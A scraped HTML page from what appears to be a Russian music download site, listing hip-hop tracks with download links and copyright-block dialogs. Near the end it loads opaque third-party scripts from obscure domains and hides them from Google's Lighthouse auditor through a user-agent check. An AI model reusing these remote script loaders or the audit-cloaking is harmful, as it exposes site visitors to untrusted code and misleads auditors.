            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77095() {
$(function(){
    $('#hz277095').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78865" 
data-title="Nicki Minaj" data-artist="FTCU" data-img="/uploads/thumbs/40x40/c4/3dc1eb4b187e4e8f4ae0a6347347cc.jpg" 
data-descr="2024-011705303594_nicki-minaj-ftcu"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c4/3dc1eb4b187e4e8f4ae0a6347347cc.jpg" loading="lazy" alt="Nicki Minaj - FTCU" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77090/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77090/">FTCU</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj/">Nicki Minaj</a>
    </div>
     
    <div class="track__time">02:52</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78865'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177090" title="Nicki Minaj - FTCU" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj - FTCU</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277090" title="Nicki Minaj - FTCU" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj - FTCU</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77090() {
$(function(){
    $('#hz177090').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77090() {
$(function(){
    $('#hz277090').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78864" 
data-title="Yovngchimi feat. French Montana &amp; Tay Keith" data-artist="Quarter Milly" data-img="/uploads/thumbs/40x40/c7/aa4d8961963ae2d662f10b31d19342.jpg" 
data-descr="2024-011705303522_yovngchimi-feat_-french-montana-tay-keith-quarter-milly"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c7/aa4d8961963ae2d662f10b31d19342.jpg" loading="lazy" alt="Yovngchimi feat. French Montana &amp; Tay Keith - Quarter Milly" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77089/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77089/">Quarter Milly</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Yovngchimi+feat.+French+Montana+--feat--+Tay+Keith/">Yovngchimi feat. French Montana &amp; Tay Keith</a>
    </div>
     
    <div class="track__time">02:11</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78864'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177089" title="Yovngchimi feat. French Montana &amp; Tay Keith - Quarter Milly" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Yovngchimi feat. French Montana &amp; Tay Keith - Quarter Milly</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277089" title="Yovngchimi feat. French Montana &amp; Tay Keith - Quarter Milly" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Yovngchimi feat. French Montana &amp; Tay Keith - Quarter Milly</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77089() {
$(function(){
    $('#hz177089').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77089() {
$(function(){
    $('#hz277089').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78863" 
data-title="Nicki Minaj" data-artist="Barbie Dangerous" data-img="/uploads/thumbs/40x40/e2/f857468cc4a58be9c51b6075c9c747.jpg" 
data-descr="2024-011705303571_nicki-minaj-barbie-dangerous"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/e2/f857468cc4a58be9c51b6075c9c747.jpg" loading="lazy" alt="Nicki Minaj - Barbie Dangerous" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77088/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77088/">Barbie Dangerous</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj/">Nicki Minaj</a>
    </div>
     
    <div class="track__time">02:12</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78863'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177088" title="Nicki Minaj - Barbie Dangerous" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj - Barbie Dangerous</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277088" title="Nicki Minaj - Barbie Dangerous" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj - Barbie Dangerous</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77088() {
$(function(){
    $('#hz177088').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77088() {
$(function(){
    $('#hz277088').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78752" 
data-title="French Montana &amp; Lil Baby" data-artist="Okay" data-img="/uploads/thumbs/40x40/d9/2acb565610a3d78ad89738d3a6f254.jpg" 
data-descr="2024-011705056290_french-montana-lil-baby-okay"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d9/2acb565610a3d78ad89738d3a6f254.jpg" loading="lazy" alt="French Montana &amp; Lil Baby - Okay" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/76977/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/76977/">Okay</a>
        <a class="track__subtitle ws-nowrap" href="/autor/French+Montana+--feat--+Lil+Baby/">French Montana &amp; Lil Baby</a>
    </div>
     
    <div class="track__time">03:12</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78752'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz176977" title="French Montana &amp; Lil Baby - Okay" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>French Montana &amp; Lil Baby - Okay</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz276977" title="French Montana &amp; Lil Baby - Okay" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>French Montana &amp; Lil Baby - Okay</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen76977() {
$(function(){
    $('#hz176977').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded76977() {
$(function(){
    $('#hz276977').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=78540" 
data-title="YoungBoy Never Broke Again" data-artist="Run" data-img="/uploads/thumbs/40x40/02/25998184835380b232237bcce27f28.jpg" 
data-descr="2024-011704527759_youngboy-never-broke-again-run"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/02/25998184835380b232237bcce27f28.jpg" loading="lazy" alt="YoungBoy Never Broke Again - Run" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/76765/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/76765/">Run</a>
        <a class="track__subtitle ws-nowrap" href="/autor/YoungBoy+Never+Broke+Again/">YoungBoy Never Broke Again</a>
    </div>
     
    <div class="track__time">02:55</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=78540'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz176765" title="YoungBoy Never Broke Again - Run" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>YoungBoy Never Broke Again - Run</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz276765" title="YoungBoy Never Broke Again - Run" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>YoungBoy Never Broke Again - Run</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen76765() {
$(function(){
    $('#hz176765').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded76765() {
$(function(){
    $('#hz276765').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="pagination ignore-select" id="pagination">
	<div class="pagination__pages d-flex jc-center"><span>1</span> <a href="https://m-zona.net/music/hip-hop/page/2/">2</a> <a href="https://m-zona.net/music/hip-hop/page/3/">3</a> <a href="https://m-zona.net/music/hip-hop/page/4/">4</a> <a href="https://m-zona.net/music/hip-hop/page/5/">5</a> <a href="https://m-zona.net/music/hip-hop/page/6/">6</a> <a href="https://m-zona.net/music/hip-hop/page/7/">7</a> <a href="https://m-zona.net/music/hip-hop/page/8/">8</a> <a href="https://m-zona.net/music/hip-hop/page/9/">9</a> <a href="https://m-zona.net/music/hip-hop/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://m-zona.net/music/hip-hop/page/85/">85</a></div>
</div></div>
							</div>
						</section>
						
						
					</div>
                    
                    <div class="descr">
                        <h2>Скачать музыку Хип Хоп</h2>
                        <p>В данном разделе находится хип-хоп музыка от самых разных исполнителей. Ее можно скачать бесплатно или слушать онлайн. Жанр хип-хоп был придуман в 1970-х годах в Соединенных Штатах афроамериканцами и латиноамериканцами из Бронкса. Хип хоп состоит из стилизованной ритмичной музыки, которая обычно сопровождает рэп.<br>Хотя термин «хип-хоп» часто используется как синоним «рэпа», хотя рэп не является обязательным его компонентом. Жанр также может включать в себя другие элементы хип-хоп культуры, в том числе диджеинг и битбокс.<br>Период с 1980 по 90-е считается золотым веком хип хопа. Среди известных артистов той эпохи были Juice Crew, Public Enemy, EPMD, Slick Rick, Beastie Boys, Kool G Rap, Big Daddy Kane. Впоследствии стиль распространился по другим уголкам мира, превратившись в множество поджанров со своими особенностями.</p>
                    </div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '48329c5806558d90e7f2c8629e3c9de215537786';
var dle_group      = 5;
var dle_skin       = 'm-zona';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'cat';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.11956 seconds -->
<!-- The time compilation of templates 0.02273 seconds -->
<!-- Time executing MySQL query: 0.05641 seconds -->
<!-- The total number of MySQL queries 40 -->
<!-- RAM uses 2.14 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 180515 bytes After compression: 20736 bytes -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=48329c5806558d90e7f2c8629e3c9de215537786
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/styles.css
body_size: 6847
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding-bottom: 60px !important;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {box-shadow: 0 10px 30px rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.5); 
	overflow: hidden; border-radius: 0 0 20px 20px;}
.header {padding: 20px var(--indent); position: relative; z-index: 10;}
.cols {display: grid; grid-template-columns: 280px minmax(0,1fr);}
.col-side {padding: var(--indent); padding-top: 20px; position: relative; z-index: 10;
	display: grid; grid-gap: 40px; grid-template-columns: minmax(0px,1fr); align-content: start;}
.content {padding: 40px var(--indent); min-height: 100vh; background-color: rgba(255,255,255,0.6);}
.mcols {display: grid; gap: 40px 10px; grid-template-columns: minmax(280px,1fr);}
.footer {color: var(--tt-lighter); padding: 40px var(--indent);}
.footer__text a, .footer__text span {color: var(--accent); border-bottom: 1px dotted var(--accent);}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 80px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-lightest); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER
----------------------------------------------- */
.logo {display: inline-flex; align-items: center; height: 40px; position: relative; text-transform: uppercase;
	font-weight: 700; font-size: 18px; letter-spacing: 2px; padding-left: 43px; min-width: 280px;
	background: url(../images/logo.svg) 0 6px / 30px no-repeat; color: #000 !important;}
.logo span {color: var(--accent);}
.header__link {color: #fff; margin: 0 20px 0 40px;}
.search-block form {max-width: 320px; position: relative;}
.search-block__input[type="text"], .search-block__input[type="text"]:focus {border-radius: 20px; box-shadow: none; 
	border: 0; background-color: var(--bg); padding: 0 50px 0 20px; box-shadow: var(--bsh-a);}
.search-block__input[type="text"]:not(:focus)::placeholder {color: var(--tt-lightest); opacity: 0.8; font-size: 13px;}
.search-block__btn {position: absolute; right: 0; top: 0; width: 56px;
	background: none; color: var(--tt); border-radius: 16px; padding: 0; font-size: 18px;}


/* TOP
----------------------------------------------- */
.topper {height: 480px; background: #8ee7f9 url(../images/topbg.jpg) right bottom no-repeat;
	padding: var(--indent); display: grid; gap: 20px; align-content: center; margin-top: -80px; padding-top: 90px;}
.topper__title {font-weight: 700; font-size: 28px; line-height: 1.3; max-width: 460px;}
.topper p {color: var(--tt-lighter); line-height: 1.6; max-width: 400px;}
.topper__btns .btn + .btn:not(:hover) {background-color: #fff; color: #000;}
.topper__btns .btn {margin-right: 20px;}
.share-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; max-width: 96vw; 
	text-align: center; padding: 40px 0; box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}

@media screen and (max-width: 470px){  
 .topper__btns .btn{
    margin: 8px;
  }
}


/* SECTION
----------------------------------------------- */
.sect {display: grid; gap: 40px 40px; grid-template-columns: minmax(0,1fr);}
.sect__title {font-size: 24px; font-weight: 700;}
.sect__link {display: inline-flex; align-items: center; gap: 6px; color: var(--tt-lighter); margin-left: 20px;}
.sect--wide {grid-column: 1 / -1;}
.sect__tabs {gap: 10px;}
.sect__tabs li {cursor: pointer; display: flex; align-items: center; height: 36px; border-radius: 6px; 
	background-color: #fff; box-shadow: var(--bsh-a); border-radius: 6px; padding: 0 10px;}
.sect__tabs li.is-active {background-color: var(--accent); color: #fff;}
